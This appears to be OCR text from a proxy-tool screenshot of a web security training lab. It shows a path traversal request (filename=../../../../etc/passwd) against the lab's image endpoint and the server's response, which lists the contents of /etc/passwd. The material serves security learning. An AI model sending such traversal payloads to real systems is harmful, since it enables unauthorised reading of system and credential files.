 Send Cancel < >
Target: https://0a840071040c835580a59a
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../etc/passwd
HTTP/2
2 Host:
0a840071040c835580a59ae700960013.web-security-ac
ademy.net
3 Cookie: session=gBw15b2x1PfPxD0uyULsBcPHdrBSjOsu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,im
age/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a840071040c835580a59ae700960013.web-sec
urity-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologi
n
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nolo
gin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nol
ogin
backup:x:34:34:backup:/var/backups:/usr/sbin/nol
ogin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin